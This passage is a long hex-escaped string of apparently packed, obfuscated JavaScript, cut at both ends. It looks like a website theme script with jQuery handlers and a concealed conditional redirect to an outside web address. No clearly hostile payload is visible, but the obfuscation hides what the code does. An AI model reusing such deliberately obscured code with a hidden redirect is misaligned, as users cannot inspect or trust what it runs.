x6F\x2C\x34\x72\x3D\x61\x35\x28\x45\x29\x2C\x34\x73\x3D\x34\x72\x5B\x33\x77\x28\x4D\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x31\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x5D\x28\x29\x2C\x36\x65\x3D\x34\x73\x5B\x33\x77\x28\x32\x50\x29\x2B\x5C\x27\x5C\x5C\x30\x5C\x27\x5D\x28\x29\x2C\x34\x74\x3D\x34\x73\x5B\x33\x77\x28\x32\x54\x29\x5D\x28\x5C\x27\x5C\x5C\x69\x5C\x27\x29\x2C\x36\x66\x3D\x34\x74\x5B\x43\x5D\x2C\x36\x67\x3D\x34\x74\x5B\x31\x38\x5D\x3B\x61\x36\x28\x34\x72\x2C\x36\x65\x2C\x36\x66\x2C\x36\x67\x29\x7D\x7D\x77\x7B\x67\x20\x36\x68\x3D\x24\x28\x36\x64\x29\x5B\x31\x6F\x28\x31\x6C\x29\x5D\x28\x5C\x27\x5C\x5C\x71\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x31\x5C\x27\x2B\x31\x6F\x28\x34\x6E\x29\x2B\x31\x6F\x28\x34\x6F\x29\x29\x5B\x31\x6F\x28\x4D\x29\x5D\x28\x29\x3B\x24\x28\x31\x6F\x28\x61\x37\x29\x2B\x31\x6F\x28\x34\x70\x29\x2B\x31\x6F\x28\x34\x71\x29\x29\x5B\x5C\x27\x5C\x5C\x31\x5C\x5C\x30\x5C\x5C\x48\x5C\x5C\x31\x5C\x27\x5D\x28\x36\x68\x29\x7D\x7D\x7D\x29\x7D\x29\x2C\x24\x28\x6D\x28\x61\x38\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x30\x5C\x27\x29\x5B\x6D\x28\x31\x74\x29\x5D\x28\x70\x28\x29\x7B\x67\x20\x47\x3D\x6D\x2C\x32\x55\x3D\x24\x28\x45\x29\x2C\x33\x78\x3D\x32\x55\x5B\x47\x28\x4D\x29\x5D\x28\x29\x3B\x33\x78\x5B\x47\x28\x4F\x29\x5D\x28\x47\x28\x61\x39\x29\x2B\x5C\x27\x5C\x5C\x32\x5C\x5C\x37\x5C\x27\x29\x26\x26\x32\x55\x5B\x47\x28\x36\x69\x29\x2B\x5C\x27\x5C\x5C\x6B\x5C\x27\x5D\x28\x47\x28\x34\x75\x29\x2B\x5C\x27\x5C\x5C\x30\x5C\x5C\x39\x5C\x5C\x68\x5C\x5C\x53\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x61\x5C\x5C\x41\x5C\x27\x2B\x47\x28\x61\x61\x29\x2B\x5C\x27\x5C\x5C\x32\x5C\x5C\x31\x5C\x5C\x4E\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x6B\x5C\x5C\x31\x5C\x5C\x31\x53\x5C\x5C\x71\x5C\x27\x2B\x47\x28\x61\x62\x29\x2B\x47\x28\x36\x6A\x29\x2B\x47\x28\x61\x63\x29\x2B\x47\x28\x61\x64\x29\x2B\x5C\x27\x5C\x5C\x6E\x5C\x27\x29\x2C\x33\x78\x5B\x5C\x27\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x31\x5C\x5C\x65\x5C\x5C\x6B\x5C\x27\x5D\x28\x47\x28\x61\x65\x29\x2B\x47\x28\x61\x66\x29\x29\x26\x26\x32\x55\x5B\x47\x28\x36\x69\x29\x2B\x5C\x27\x5C\x5C\x6B\x5C\x27\x5D\x28\x47\x28\x34\x75\x29\x2B\x47\x28\x36\x6B\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x30\x5C\x5C\x37\x5C\x5C\x32\x64\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2B\x47\x28\x61\x67\x29\x2B\x47\x28\x36\x6C\x29\x2B\x47\x28\x36\x6D\x29\x2B\x5C\x27\x5C\x5C\x32\x64\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x32\x5C\x5C\x31\x5C\x5C\x4E\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6C\x5C\x27\x2B\x47\x28\x61\x68\x29\x2B\x5C\x27\x5C\x5C\x6E\x5C\x27\x29\x2C\x33\x78\x5B\x5C\x27\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x31\x5C\x5C\x65\x5C\x5C\x6B\x5C\x27\x5D\x28\x47\x28\x61\x69\x29\x29\x26\x26\x32\x55\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x30\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x30\x5C\x5C\x32\x61\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x2B\x5C\x27\x5C\x5C\x6B\x5C\x27\x5D\x28\x47\x28\x34\x75\x29\x2B\x47\x28\x36\x6B\x29\x2B\x47\x28\x61\x6A\x29\x2B\x47\x28\x61\x6B\x29\x2B\x47\x28\x36\x6C\x29\x2B\x47\x28\x36\x6D\x29\x2B\x47\x28\x61\x6C\x29\x2B\x47\x28\x61\x6D\x29\x2B\x5C\x27\x5C\x5C\x30\x5C\x5C\x6E\x5C\x27\x29\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x53\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x32\x5C\x5C\x63\x5C\x27\x2B\x6D\x28\x61\x6E\x29\x2B\x6D\x28\x36\x6A\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x27\x29\x5B\x6D\x28\x31\x74\x29\x5D\x28\x70\x28\x29\x7B\x67\x20\x31\x4B\x3D\x6D\x3B\x72\x28\x5C\x27\x5C\x5C\x49\x5C\x5C\x30\x5C\x5C\x6C\x5C\x5C\x31\x55\x5C\x5C\x52\x5C\x27\x3D\x3D\x3D\x31\x4B\x28\x61\x6F\x29\x29\x7B\x70\x20\x61\x70\x28\x29\x7B\x61\x71\x28\x70\x28\x29\x7B\x67\x20\x32\x56\x3D\x31\x57\x3B\x72\x28\x21\x61\x72\x28\x5C\x27\x5C\x5C\x53\x5C\x5C\x39\x5C\x5C\x78\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x30\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x2B\x32\x56\x28\x35\x79\x29\x29\x5B\x32\x56\x28\x33\x69\x29\x5D\x29\x61\x73\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x32\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x5D\x5B\x32\x56\x28\x31\x73\x29\x5D\x3D\x5C\x27\x5C\x5C\x6B\x5C\x5C\x31\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x4E\x5C\x5C\x69\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x41\x5C\x5C\x41\x5C\x27\x2B\x5C\x27\x5C\x5C\x71\x5C\x5C\x31\x5C\x5C\x30\x5C\x5C\x39\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x31\x5C\x5C\x30\x5C\x5C\x33\x5C\x27\x2B\x32\x56\x28\x35\x44\x29\x7D\x2C\x35\x42\x29\x7D\x7D\x77\x7B\x72\x28\x61\x74\x3D\x3D\x21\x21\x5B\x5D\x29\x7B\x67\x20\x33\x79\x3D\x7B\x7D\x3B\x33\x79\x5B\x31\x4B\x28\x32\x53\x29\x2B\x31\x4B\x28\x34\x68\x29\x5D\x3D\x32\x72\x2C\x33\x79\x5B\x31\x4B\x28\x32\x53\x29\x2B\x31\x4B\x28\x34\x69\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x39\x5C\x27\x5D\x3D\x32\x72\x2C\x24\x28\x45\x29\x5B\x31\x4B\x28\x34\x6A\x29\x2B\x31\x4B\x28\x34\x6B\x29\x5D\x28\x33\x79\x29\x7D\x7D\x7D\x29\x2C\x24\x28\x6D\x28\x61\x75\x29\x29\x5B\x6D\x28\x31\x74\x29\x5D\x28\x70\x28\x29\x7B\x67\x20\x32\x57\x3D\x6D\x2C\x33\x7A\x3D\x24\x28\x45\x29\x3B\x24\x28\x32\x49\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x5D\x28\x32\x57\x28\x36\x6E\x29\x2C\x70\x28\x29\x7B\x67\x20\x32\x74\x3D\x32\x57\x3B\x72\x28\x32\x74\x28\x61\x76\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x5A\x5C\x5C\x31\x66\x5C\x5C\x46\x5C\x5C\x31\x6B\x5C\x5C\x32\x35\x5C\x27\x29\x7B\x70\x20\x61\x77\x28\x29\x7B\x67\x20\x31\x31\x3D\x32\x74\x3B\x61\x78\x2B\x3D\x5C\x27\x5C\x5C\x73\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x27\x2B\x5C\x27\x5C\x5C\x75\x5C\x5C\x6A\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x6C\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x30\x5C\x27\x2B\x5C\x27\x5C\x5C\x39\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x30\x5C\x5C\x39\x5C\x5C\x61\x5C\x27\x2B\x61\x79\x2B\x28\x5C\x27\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x5C\x73\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x32\x5C\x27\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x6A\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x6C\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x65\x5C\x27\x2B\x31\x31\x28\x36\x6F\x29\x2B\x31\x31\x28\x36\x70\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x30\x5C\x27\x2B\x31\x31\x28\x61\x7A\x29\x2B\x31\x31\x28\x31\x42\x29\x2B\x31\x31\x28\x36\x71\x29\x2B\x31\x31\x28\x36\x72\x29\x29\x2B\x61\x41\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x2B\x61\x42\x2B\x31\x31\x28\x31\x58\x29\x2B\x61\x43\x2B\x28\x31\x31\x28\x34\x76\x29\x2B\x31\x31\x28\x31\x42\x29\x2B\x31\x31\x28\x34\x77\x29\x29\x2B\x61\x44\x2B\x28\x31\x31\x28\x33\x41\x29\x2B\x31\x31\x28\x31\x42\x29\x2B\x31\x31\x28\x33\x42\x29\x29\x2B\x61\x45\x2B\x28\x31\x31\x28\x36\x73\x29\x2B\x5C\x27\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x73\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x6E\x5C\x27\x29\x7D\x7D\x77\x20\x24\x28\x45\x29\x5B\x32\x74\x28\x33\x6B\x29\x5D\x28\x29\x3E\x3D\x36\x74\x3F\x33\x7A\x5B\x32\x74\x28\x34\x66\x29\x5D\x28\x32\x6F\x29\x3A\x33\x7A\x5B\x32\x74\x28\x34\x67\x29\x5D\x28\x32\x6F\x29\x7D\x29\x2C\x33\x7A\x5B\x32\x57\x28\x32\x6C\x29\x5D\x28\x70\x28\x29\x7B\x67\x20\x33\x43\x3D\x32\x57\x2C\x34\x78\x3D\x7B\x7D\x3B\x34\x78\x5B\x33\x43\x28\x33\x6B\x29\x5D\x3D\x43\x2C\x24\x28\x33\x43\x28\x34\x37\x29\x29\x5B\x33\x43\x28\x36\x75\x29\x5D\x28\x34\x78\x2C\x31\x58\x29\x7D\x29\x7D\x29\x2C\x24\x28\x6D\x28\x32\x4C\x29\x2B\x6D\x28\x61\x46\x29\x2B\x6D\x28\x61\x47\x29\x29\x5B\x5C\x27\x5C\x5C\x30\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x6B\x5C\x27\x5D\x28\x70\x28\x29\x7B\x67\x20\x34\x79\x3D\x6D\x2C\x34\x7A\x3D\x24\x28\x45\x29\x2C\x34\x41\x3D\x34\x7A\x5B\x5C\x27\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x32\x5C\x27\x29\x5B\x34\x79\x28\x31\x6E\x29\x5D\x28\x5C\x27\x5C\x5C\x6B\x5C\x5C\x37\x5C\x5C\x30\x5C\x5C\x74\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x31\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x5D\x28\x29\x2C\x36\x76\x3D\x34\x7A\x2C\x36\x77\x3D\x34\x41\x5B\x5C\x27\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x49\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x30\x5C\x5C\x37\x5C\x5C\x57\x5C\x5C\x32\x5C\x5C\x33\x5C\x27\x2B\x5C\x27\x5C\x5C\x30\x5C\x27\x5D\x28\x29\x2C\x36\x78\x3D\x34\x41\x5B\x34\x79\x28\x32\x54\x29\x5D\x28\x5C\x27\x5C\x5C\x69\x5C\x27\x29\x2C\x36\x79\x3D\x36\x78\x5B\x43\x5D\x3B\x32\x58\x28\x36\x76\x2C\x36\x77\x2C\x36\x7A\x2C\x36\x79\x29\x7D\x29\x2C\x24\x28\x6D\x28\x61\x48\x29\x2B\x6D\x28\x61\x49\x29\x2B\x6D\x28\x36\x41\x29\x29\x5B\x6D\x28\x31\x74\x29\x5D\x28\x70\x28\x29\x7B\x67\x20\x33\x44\x3D\x6D\x2C\x34\x42\x3D\x24\x28\x45\x29\x2C\x34\x43\x3D\x34\x42\x5B\x33\x44\x28\x4D\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x31\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x5D\x28\x29\x2C\x36\x42\x3D\x34\x43\x5B\x33\x44\x28\x32\x50\x29\x2B\x5C\x27\x5C\x5C\x30\x5C\x27\x5D\x28\x29\x2C\x34\x44\x3D\x34\x43\x5B\x33\x44\x28\x32\x54\x29\x5D\x28\x5C\x27\x5C\x5C\x69\x5C\x27\x29\x2C\x36\x43\x3D\x34\x44\x5B\x43\x5D\x2C\x36\x44\x3D\x34\x44\x5B\x31\x38\x5D\x3B\x32\x58\x28\x34\x42\x2C\x36\x42\x2C\x36\x43\x2C\x36\x44\x29\x7D\x29\x2C\x24\x28\x6D\x28\x61\x4A\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x68\x5C\x5C\x71\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x6C\x5C\x27\x2B\x6D\x28\x36\x41\x29\x29\x5B\x6D\x28\x31\x74\x29\x5D\x28\x70\x28\x29\x7B\x67\x20\x31\x4C\x3D\x6D\x3B\x72\x28\x31\x4C\x28\x36\x45\x29\x3D\x3D\x3D\x31\x4C\x28\x36\x45\x29\x29\x7B\x67\x20\x34\x45\x3D\x24\x28\x45\x29\x2C\x34\x46\x3D\x34\x45\x5B\x31\x4C\x28\x4D\x29\x5D\x28\x29\x5B\x31\x4C\x28\x34\x64\x29\x5D\x28\x29\x2C\x36\x46\x3D\x34\x46\x5B\x31\x4C\x28\x32\x50\x29\x2B\x5C\x27\x5C\x5C\x30\x5C\x27\x5D\x28\x29\x2C\x34\x47\x3D\x34\x46\x5B\x31\x4C\x28\x32\x54\x29\x5D\x28\x5C\x27\x5C\x5C\x69\x5C\x27\x29\x2C\x36\x47\x3D\x34\x47\x5B\x43\x5D\x2C\x36\x48\x3D\x34\x47\x5B\x31\x38\x5D\x3B\x32\x58\x28\x34\x45\x2C\x36\x46\x2C\x36\x47\x2C\x36\x48\x29\x7D\x77\x7B\x70\x20\x61\x4B\x28\x29\x7B\x67\x20\x31\x5A\x3D\x31\x4C\x3B\x72\x28\x61\x4C\x3D\x3D\x21\x21\x5B\x5D\x29\x7B\x67\x20\x33\x45\x3D\x7B\x7D\x3B\x33\x45\x5B\x31\x5A\x28\x32\x53\x29\x2B\x31\x5A\x28\x34\x68\x29\x5D\x3D\x32\x72\x2C\x33\x45\x5B\x31\x5A\x28\x32\x53\x29\x2B\x31\x5A\x28\x34\x69\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x39\x5C\x27\x5D\x3D\x32\x72\x2C\x61\x4D\x28\x45\x29\x5B\x31\x5A\x28\x34\x6A\x29\x2B\x31\x5A\x28\x34\x6B\x29\x5D\x28\x33\x45\x29\x7D\x7D\x7D\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x71\x5C\x5C\x37\x5C\x5C\x30\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x31\x5C\x5C\x30\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x37\x5C\x27\x2B\x6D\x28\x61\x4E\x29\x29\x5B\x6D\x28\x31\x74\x29\x5D\x28\x70\x28\x29\x7B\x67\x20\x31\x4D\x3D\x6D\x3B\x72\x28\x31\x4D\x28\x36\x49\x29\x21\x3D\x3D\x31\x4D\x28\x36\x49\x29\x29\x7B\x70\x20\x61\x4F\x28\x29\x7B\x67\x20\x31\x69\x3D\x31\x4D\x2C\x32\x59\x3D\x61\x50\x5B\x5C\x27\x5C\x5C\x30\x5C\x5C\x54\x5C\x27\x5D\x28\x61\x51\x29\x2C\x33\x46\x3D\x32\x59\x5B\x31\x69\x28\x4D\x29\x5D\x28\x29\x3B\x72\x28\x33\x46\x5B\x31\x69\x28\x31\x67\x29\x5D\x28\x43\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x4A\x5C\x27\x29\x7B\x67\x20\x36\x4A\x3D\x61\x52\x5B\x5C\x27\x5C\x5C\x30\x5C\x5C\x54\x5C\x27\x5D\x28\x61\x53\x2B\x31\x38\x29\x2C\x36\x4B\x3D\x36\x4A\x5B\x5C\x27\x5C\x5C\x31\x5C\x5C\x30\x5C\x5C\x48\x5C\x5C\x31\x5C\x27\x5D\x28\x29\x3B\x72\x28\x36\x4B\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x50\x5C\x5C\x31\x5C\x27\x5D\x28\x43\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x4A\x5C\x27\x29\x7B\x67\x20\x34\x48\x3D\x32\x59\x5B\x31\x69\x28\x31\x30\x29\x5D\x28\x29\x3B\x34\x48\x5B\x31\x69\x28\x31\x48\x29\x5D\x28\x31\x69\x28\x31\x39\x29\x2B\x31\x69\x28\x35\x49\x29\x2B\x31\x69\x28\x35\x4A\x29\x29\x7D\x7D\x33\x46\x5B\x31\x69\x28\x31\x67\x29\x5D\x28\x43\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x4A\x5C\x27\x26\x26\x28\x32\x59\x5B\x31\x69\x28\x4D\x29\x5D\x28\x33\x46\x5B\x31\x69\x28\x31\x61\x29\x5D\x28\x5C\x27\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x32\x59\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x30\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x30\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x52\x5C\x5C\x36\x5C\x27\x5D\x28\x34\x48\x5B\x31\x69\x28\x32\x69\x29\x5D\x28\x5C\x27\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x38\x5C\x5C\x66\x5C\x27\x29\x29\x29\x7D\x7D\x77\x7B\x67\x20\x34\x49\x3D\x24\x28\x45\x29\x2C\x36\x4C\x3D\x34\x49\x5B\x31\x4D\x28\x31\x6C\x29\x5D\x28\x31\x4D\x28\x61\x54\x29\x2B\x5C\x27\x5C\x5C\x32\x5C\x5C\x6C\x5C\x27\x29\x5B\x31\x4D\x28\x61\x55\x29\x5D\x28\x5C\x27\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x30\x5C\x5C\x35\x5C\x27\x29\x3B\x32\x58\x28\x34\x49\x2C\x31\x4D\x28\x33\x47\x29\x2C\x61\x56\x2C\x36\x4C\x29\x7D\x7D\x29\x3B\x70\x20\x36\x4D\x28\x33\x48\x2C\x33\x49\x29\x7B\x67\x20\x32\x5A\x3D\x6D\x3B\x72\x28\x32\x5A\x28\x61\x57\x29\x3D\x3D\x3D\x32\x5A\x28\x61\x58\x29\x29\x7B\x70\x20\x61\x59\x28\x29\x7B\x67\x20\x31\x4E\x3D\x32\x5A\x3B\x61\x5A\x5B\x31\x4E\x28\x33\x4A\x29\x5D\x28\x31\x4E\x28\x31\x39\x29\x2B\x31\x4E\x28\x34\x4A\x29\x2B\x31\x4E\x28\x36\x4E\x29\x2B\x31\x4E\x28\x34\x4B\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x6E\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x30\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x5D\x28\x29\x5B\x31\x4E\x28\x31\x6D\x29\x5D\x28\x31\x4E\x28\x33\x4B\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x27\x29\x7D\x7D\x77\x7B\x33\x6C\x28\x67\x20\x33\x30\x3D\x43\x3B\x33\x30\x3C\x33\x48\x5B\x33\x49\x5D\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x46\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x30\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x31\x5C\x5C\x6B\x5C\x27\x5D\x3B\x33\x30\x2B\x2B\x29\x72\x28\x33\x48\x5B\x33\x49\x5D\x5B\x32\x5A\x28\x62\x30\x29\x5D\x5B\x33\x30\x5D\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x30\x5C\x5C\x35\x5C\x27\x5D\x3D\x3D\x5C\x27\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x30\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x32\x5C\x5C\x31\x5C\x5C\x30\x5C\x27\x29\x7B\x67\x20\x36\x4F\x3D\x33\x48\x5B\x33\x49\x5D\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x46\x5C\x27\x5D\x5B\x33\x30\x5D\x5B\x5C\x27\x5C\x5C\x6B\x5C\x5C\x37\x5C\x5C\x30\x5C\x5C\x74\x5C\x27\x5D\x3B\x62\x31\x7D\x51\x20\x36\x4F\x7D\x7D\x70\x20\x36\x50\x28\x36\x51\x2C\x36\x52\x2C\x36\x53\x29\x7B\x67\x20\x33\x4C\x3D\x6D\x2C\x36\x54\x3D\x36\x51\x5B\x36\x52\x5D\x5B\x33\x4C\x28\x36\x55\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x49\x5C\x5C\x31\x5C\x27\x5D\x2C\x36\x56\x3D\x33\x4C\x28\x62\x32\x29\x2B\x36\x53\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x2B\x36\x54\x2B\x33\x4C\x28\x31\x58\x29\x3B\x51\x20\x36\x56\x7D\x70\x20\x36\x57\x28\x36\x58\x2C\x36\x59\x29\x7B\x67\x20\x32\x75\x3D\x6D\x2C\x36\x5A\x3D\x36\x58\x5B\x36\x59\x5D\x5B\x32\x75\x28\x35\x4E\x29\x5D\x5B\x43\x5D\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x30\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x31\x49\x5C\x5C\x31\x5C\x27\x5D\x2C\x37\x30\x3D\x32\x75\x28\x32\x4F\x29\x2B\x32\x75\x28\x35\x50\x29\x2B\x32\x75\x28\x35\x51\x29\x2B\x36\x5A\x2B\x28\x32\x75\x28\x35\x52\x29\x2B\x5C\x27\x5C\x5C\x6E\x5C\x27\x29\x3B\x51\x20\x37\x30\x7D\x70\x20\x37\x31\x28\x37\x32\x2C\x37\x33\x29\x7B\x67\x20\x31\x43\x3D\x6D\x2C\x33\x4D\x3D\x37\x32\x5B\x37\x33\x5D\x5B\x31\x43\x28\x62\x33\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x49\x5C\x5C\x31\x5C\x27\x5D\x2C\x37\x34\x3D\x33\x4D\x5B\x31\x43\x28\x34\x4C\x29\x5D\x28\x43\x2C\x36\x7A\x29\x2C\x37\x35\x3D\x33\x4D\x5B\x31\x43\x28\x34\x4C\x29\x5D\x28\x62\x34\x2C\x62\x35\x29\x2C\x37\x36\x3D\x33\x4D\x5B\x31\x43\x28\x34\x4C\x29\x5D\x28\x62\x36\x2C\x37\x37\x29\x2C\x37\x38\x3D\x62\x37\x5B\x62\x38\x28\x37\x35\x2C\x37\x37\x29\x2D\x31\x38\x5D\x2B\x5C\x27\x5C\x5C\x68\x5C\x27\x2B\x37\x36\x2B\x5C\x27\x5C\x5C\x32\x44\x5C\x5C\x68\x5C\x27\x2B\x37\x34\x2C\x37\x39\x3D\x31\x43\x28\x32\x4F\x29\x2B\x31\x43\x28\x62\x39\x29\x2B\x31\x43\x28\x62\x61\x29\x2B\x37\x38\x2B\x31\x43\x28\x34\x4D\x29\x3B\x51\x20\x37\x39\x7D\x70\x20\x37\x61\x28\x33\x31\x2C\x33\x32\x29\x7B\x67\x20\x4C\x3D\x6D\x2C\x37\x62\x3D\x33\x31\x5B\x33\x32\x5D\x5B\x4C\x28\x36\x55\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x49\x5C\x5C\x31\x5C\x27\x5D\x2C\x34\x4E\x3D\x33\x31\x5B\x33\x32\x5D\x5B\x4C\x28\x62\x62\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x49\x5C\x5C\x31\x5C\x27\x5D\x2C\x37\x63\x3D\x24\x28\x4C\x28\x62\x63\x29\x29\x5B\x5C\x27\x5C\x5C\x6B\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x35\x5C\x27\x5D\x28\x34\x4E\x29\x3B\x72\x28\x5C\x27\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x32\x5C\x5C\x31\x49\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x66\x5C\x5C\x39\x5C\x27\x2B\x4C\x28\x37\x64\x29\x62\x64\x20\x33\x31\x5B\x33\x32\x5D\x29\x7B\x67\x20\x33\x4E\x3D\x33\x31\x5B\x33\x32\x5D\x5B\x5C\x27\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x32\x5C\x5C\x31\x49\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x66\x5C\x5C\x39\x5C\x27\x2B\x4C\x28\x37\x64\x29\x5D\x5B\x4C\x28\x37\x65\x29\x5D\x2C\x33\x33\x3D\x33\x4E\x5B\x4C\x28\x31\x61\x29\x5D\x28\x4C\x28\x62\x65\x29\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x35\x45\x5C\x5C\x35\x67\x5C\x5C\x31\x79\x5C\x27\x29\x3B\x33\x4E\x5B\x4C\x28\x4F\x29\x5D\x28\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6F\x5C\x27\x2B\x5C\x27\x5C\x5C\x30\x5C\x5C\x71\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x39\x5C\x27\x29\x26\x26\x28\x33\x33\x3D\x33\x4E\x5B\x4C\x28\x31\x61\x29\x5D\x28\x4C\x28\x62\x66\x29\x2C\x4C\x28\x62\x67\x29\x2B\x5C\x27\x5C\x5C\x71\x5C\x27\x29\x29\x7D\x77\x20\x34\x4E\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x30\x5C\x5C\x48\x5C\x5C\x31\x6A\x5C\x5C\x74\x5C\x27\x5D\x28\x4C\x28\x62\x68\x29\x29\x